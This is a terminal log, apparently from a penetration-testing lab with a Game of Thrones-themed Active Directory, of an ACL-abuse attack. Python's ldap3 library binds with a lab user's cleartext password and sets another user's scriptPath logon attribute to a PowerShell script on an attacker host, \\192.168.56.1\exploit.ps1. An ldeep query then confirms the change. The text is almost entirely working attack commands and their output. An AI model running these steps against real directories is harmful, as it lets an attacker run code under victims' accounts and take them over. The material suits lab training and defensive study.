 [Nov 29, 2022 - 21:50:22 (CET)] exegol-goadv2 acl # python3
Python 3.10.4 (main, Mar 24 2022, 13:07:27) [GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import ldap3
>>> dn = "CN=joffrey.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local"
>>> user = "sevenkingdoms.local\\jaime.lannister"
>>> password = "pasdebraspasdechocolat"
>>> server = ldap3.Server('kingslanding.sevenkingdoms.local')
>>> ldap_con = ldap3.Connection(server = server, user = user, password = password, authentication = ldap3.NTLM)
>>> ldap_con.bind()
True
>>> ldap_con.modify(dn,{'scriptpath' : [(ldap3.MODIFY_ADD, '\\192.168.56.1\exploit.ps1')]})
True
>>> print(ldap_con.result)
{'result': 0, 'description': 'success', 'dn': '', 'message': '', 'referrals': None, 'type': 'modifyResponse'}
>>> ldap_con.unbind()
True
>>> exit()
[Nov 29, 2022 - 21:50:38 (CET)] exegol-goadv2 acl # ldeep ldap -u jaime.lannister -p 'pasdebraspasdechocolat' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=joffrey.baratheon)' scriptpath
[
  {
    "dn": "CN=joffrey.baratheon,OU=Crownlands,DC=sevenkingdoms,DC=local",
    "scriptPath": "\\192.168.56.1\\exploit.ps1"
  }
]#